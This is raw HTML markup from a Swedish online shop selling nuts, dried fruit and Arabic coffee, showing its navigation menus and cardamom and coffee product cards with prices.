				<span class="close"></span>
				
				<ul class="tab-mobile-menu">
					<li id="main-menu" class="active"><span>Menu</span></li>
										<li id="vertical-menu"><span>Handla</span></li>
									</ul>
				
				<h6 class="menu-title"><span>Menu</span></h6>
				
				<div class="mobile-menu-wrapper ts-menu tab-menu-mobile">
					<div class="menu-main-mobile">
						<nav class="mobile-menu"><ul id="menu-meny-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1132 ts-normal-menu">
	<a href="/kategory/notter-fron/"><span class="menu-label">Nötter &#038; Frön</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1857 ts-normal-menu">
	<a href="/kategory/torkad-frukt/"><span class="menu-label">Torkad Frukt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5272 ts-normal-menu">
	<a href="https://matarnuts.se/kategory/chocolates-sweets/"><span class="menu-label">Chocolates &amp; Sweets</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5274 ts-normal-menu">
	<a href="https://matarnuts.se/kategory/snacks/"><span class="menu-label">Snacks</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15748 ts-normal-menu">
	<a href="https://matarnuts.se/kategory/rea/"><span class="menu-label">Rea</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1858 ts-normal-menu">
	<a href="/kategory/arabiskt-kaffe/"><span class="menu-label">Arabiskt Kaffe</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457 ts-normal-menu">
	<a href="/om-oss"><span class="menu-label">Om Oss</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456 ts-normal-menu">
	<a href="/kontakta"><span class="menu-label">Kontakta Oss</span></a></li>
</ul></nav>					</div>
				</div>
				
									<div class="mobile-menu-wrapper ts-menu tab-vertical-menu">
						<div class="vertical-menu-wrapper">			
							<nav class="vertical-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-handla-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3314 hide ts-megamenu ts-megamenu-columns--2 ts-megamenu-fullwidth ts-megamenu-fullwidth-stretch parent">
	<a href="/kategory/notter-fron/"><span class="menu-label">Alla Nötter</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container">		<div data-elementor-type="wp-post" data-elementor-id="2767" class="elementor elementor-2767" data-elementor-post-type="ts_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-23ea9a9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="23ea9a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51675864 mobile-remove-bg" data-id="51675864" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e063f78 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e063f78" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-594b57af" data-id="594b57af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c755db elementor-widget elementor-widget-ts-list-of-product-categories" data-id="c755db" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper columns-2 style-default no-shop-more-button">
						
			<div class="list-categories">
				<ul>
										
										<li><a href="https://matarnuts.se/kategory/notter-fron/cashewnotter/">Cashewnötter</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/fron/">Frön</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/hasselnotter/">Hasselnötter</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/jordnotter/">Jordnötter</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/macadamia/">Macadamia</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/mandel/">Mandel</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/mix/">Mix Nötter</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/paranotter/">Paranötter</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/pekannotter/">Pekannötter</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/pinjenotter/">Pinjenötter</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/pistagenotter/">Pistagenötter</a></li>
										<li><a href="https://matarnuts.se/kategory/notter-fron/valnotter/">Valnötter</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3fee5b89" data-id="3fee5b89" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458 hide ts-megamenu ts-megamenu-columns--2 ts-megamenu-fullwidth ts-megamenu-fullwidth-stretch parent">
	<a href="/kategory/torkad-frukt/"><span class="menu-label">Torkad Frukt</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container">		<div data-elementor-type="wp-post" data-elementor-id="2765" class="elementor elementor-2765" data-elementor-post-type="ts_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73d81f28 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73d81f28" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1497a156" data-id="1497a156" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-165b7d59 elementor-section-full_width mobile-remove-bg elementor-section-height-default elementor-section-height-default" data-id="165b7d59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-133b4981" data-id="133b4981" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54607a80 elementor-widget elementor-widget-ts-list-of-product-categories" data-id="54607a80" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper columns-2 style-default no-shop-more-button">
						
			<div class="list-categories">
				<ul>
										
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/ananas/">Ananas</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/aprikos/">Aprikos</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/blabar/">Blåbär</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/dadlar/">Dadlar</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/fikon/">Fikon</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/ingefara/">Ingefära</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/jordgubbar/">Jordgubbar</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/korsbar/">Körsbär</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/mango/">Mango</a></li>
										<li><a href="https://matarnuts.se/kategory/torkad-frukt/mix-torkad-frukt/">Mix Torkad frukt</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-221137c0" data-id="221137c0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459 hide ts-megamenu ts-megamenu-columns--2 ts-megamenu-fullwidth ts-megamenu-fullwidth-stretch parent">
	<a href="/kategory/arabiskt-kaffe/"><span class="menu-label">Arabiskt Kaffe</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container">		<div data-elementor-type="wp-post" data-elementor-id="2750" class="elementor elementor-2750" data-elementor-post-type="ts_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1c9e469c elementor-section-full_width custom-column-width elementor-section-height-default elementor-section-height-default" data-id="1c9e469c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-559397a1" data-id="559397a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37e18ea elementor-hidden-mobile elementor-widget elementor-widget-ts-products" data-id="37e18ea" data-element_type="widget" data-widget_type="ts-products.default">
				<div class="elementor-widget-container">
							<div class="ts-product-wrapper ts-shortcode ts-product woocommerce columns-3 recent style-list no-shop-more-button" >
		
						
			<div class="content-wrapper ">
				<div class="products"><section class="product add-to-wishlist-after_add_to_cart type-product post-3068 status-publish first instock product_cat-arabiskt-kaffe has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product_id="3068">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://matarnuts.se/shop/kardemumma/">
				<figure class="no-back-image"><img fetchpriority="high" src="https://matarnuts.se/wp-content/themes/agrofood/images/prod_loading.gif" data-src="https://matarnuts.se/wp-content/uploads/2022/11/C67A9979-copy-400x400.jpg" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="" width="400" height="400" /></figure>			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3068 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3068"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3068,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3068&#038;_wpnonce=c1d6460d3c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3068"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="3068"><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/kardemumma/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3068" data-product_sku="kardemumma" aria-label="Välj alternativ för ”Kardemumma”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<h3 class="heading-title product-name"><a href="https://matarnuts.se/shop/kardemumma/">Kardemumma</a></h3>		</div>
		
		<div class="meta-wrapper meta-wrapper-2">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>150,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span> <span aria-hidden="true">–</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1 800,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span><span class="screen-reader-text">Prisintervall: 150,00&nbsp;&#107;&#114; till 1 800,00&nbsp;&#107;&#114;</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/kardemumma/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3068" data-product_sku="kardemumma" aria-label="Välj alternativ för ”Kardemumma”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>		</div>
	</div>
</section><section class="product add-to-wishlist-after_add_to_cart type-product post-3069 status-publish instock product_cat-arabiskt-kaffe has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product_id="3069">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://matarnuts.se/shop/arabica-kaffe-med-kardemumma/">
				<figure class="no-back-image"><img src="https://matarnuts.se/wp-content/themes/agrofood/images/prod_loading.gif" data-src="https://matarnuts.se/wp-content/uploads/2022/11/C67A9977-copy-400x400.jpg" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="" width="400" height="400" /></figure>			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3069 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3069"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3069,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3069&#038;_wpnonce=c1d6460d3c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3069"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="3069"><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/arabica-kaffe-med-kardemumma/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3069" data-product_sku="KB60" aria-label="Välj alternativ för ”Arabica Kaffe med Kardemumma”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<h3 class="heading-title product-name"><a href="https://matarnuts.se/shop/arabica-kaffe-med-kardemumma/">Arabica Kaffe med Kardemumma</a></h3>		</div>
		
		<div class="meta-wrapper meta-wrapper-2">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>65,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span> <span aria-hidden="true">–</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>780,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span><span class="screen-reader-text">Prisintervall: 65,00&nbsp;&#107;&#114; till 780,00&nbsp;&#107;&#114;</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/arabica-kaffe-med-kardemumma/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3069" data-product_sku="KB60" aria-label="Välj alternativ för ”Arabica Kaffe med Kardemumma”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>		</div>
	</div>
</section><section class="product add-to-wishlist-after_add_to_cart type-product post-3070 status-publish last instock product_cat-arabiskt-kaffe has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product_id="3070">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://matarnuts.se/shop/arabica-caffe/">
				<figure class="no-back-image"><img src="https://matarnuts.se/wp-content/themes/agrofood/images/prod_loading.gif" data-src="https://matarnuts.se/wp-content/uploads/2022/11/C67A9974-copy-400x400.jpg" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="" width="400" height="400" /></figure>			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3070 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3070"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3070,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3070&#038;_wpnonce=c1d6460d3c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3070"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="3070"><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/arabica-caffe/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3070" data-product_sku="arabica-kaffe" aria-label="Välj alternativ för ”Arabica Kaffe”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<h3 class="heading-title product-name"><a href="https://matarnuts.se/shop/arabica-caffe/">Arabica Kaffe</a></h3>		</div>
		
		<div class="meta-wrapper meta-wrapper-2">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>60,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span> <span aria-hidden="true">–</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>720,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span><span class="screen-reader-text">Prisintervall: 60,00&nbsp;&#107;&#114; till 720,00&nbsp;&#107;&#114;</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/arabica-caffe/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3070" data-product_sku="arabica-kaffe" aria-label="Välj alternativ för ”Arabica Kaffe”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>		</div>
	</div>
</section></div>				
								
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-983cf77 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-ts-products" data-id="983cf77" data-element_type="widget" data-widget_type="ts-products.default">
				<div class="elementor-widget-container">
							<div class="ts-product-wrapper ts-shortcode ts-product woocommerce columns-1 recent style-grid no-shop-more-button" >
		
						
			<div class="content-wrapper ">
				<div class="products"><section class="product add-to-wishlist-after_add_to_cart type-product post-3068 status-publish first instock product_cat-arabiskt-kaffe has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product_id="3068">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://matarnuts.se/shop/kardemumma/">
				<figure class="no-back-image"><img fetchpriority="high" src="https://matarnuts.se/wp-content/themes/agrofood/images/prod_loading.gif" data-src="https://matarnuts.se/wp-content/uploads/2022/11/C67A9979-copy-400x400.jpg" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="" width="400" height="400" /></figure>			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3068 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3068"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3068,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3068&#038;_wpnonce=c1d6460d3c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3068"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="3068"><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/kardemumma/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3068" data-product_sku="kardemumma" aria-label="Välj alternativ för ”Kardemumma”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<h3 class="heading-title product-name"><a href="https://matarnuts.se/shop/kardemumma/">Kardemumma</a></h3>		</div>
		
		<div class="meta-wrapper meta-wrapper-2">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>150,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span> <span aria-hidden="true">–</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1 800,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span><span class="screen-reader-text">Prisintervall: 150,00&nbsp;&#107;&#114; till 1 800,00&nbsp;&#107;&#114;</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/kardemumma/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3068" data-product_sku="kardemumma" aria-label="Välj alternativ för ”Kardemumma”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>		</div>
	</div>
</section><section class="product add-to-wishlist-after_add_to_cart type-product post-3069 status-publish first instock product_cat-arabiskt-kaffe has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product_id="3069">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://matarnuts.se/shop/arabica-kaffe-med-kardemumma/">
				<figure class="no-back-image"><img src="https://matarnuts.se/wp-content/themes/agrofood/images/prod_loading.gif" data-src="https://matarnuts.se/wp-content/uploads/2022/11/C67A9977-copy-400x400.jpg" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="" width="400" height="400" /></figure>			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3069 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3069"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3069,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3069&#038;_wpnonce=c1d6460d3c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3069"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="3069"><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/arabica-kaffe-med-kardemumma/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3069" data-product_sku="KB60" aria-label="Välj alternativ för ”Arabica Kaffe med Kardemumma”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<h3 class="heading-title product-name"><a href="https://matarnuts.se/shop/arabica-kaffe-med-kardemumma/">Arabica Kaffe med Kardemumma</a></h3>		</div>
		
		<div class="meta-wrapper meta-wrapper-2">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>65,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span> <span aria-hidden="true">–</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>780,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span><span class="screen-reader-text">Prisintervall: 65,00&nbsp;&#107;&#114; till 780,00&nbsp;&#107;&#114;</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/arabica-kaffe-med-kardemumma/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3069" data-product_sku="KB60" aria-label="Välj alternativ för ”Arabica Kaffe med Kardemumma”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>		</div>
	</div>
</section><section class="product add-to-wishlist-after_add_to_cart type-product post-3070 status-publish first instock product_cat-arabiskt-kaffe has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product_id="3070">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://matarnuts.se/shop/arabica-caffe/">
				<figure class="no-back-image"><img src="https://matarnuts.se/wp-content/themes/agrofood/images/prod_loading.gif" data-src="https://matarnuts.se/wp-content/uploads/2022/11/C67A9974-copy-400x400.jpg" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="" width="400" height="400" /></figure>			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3070 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3070"
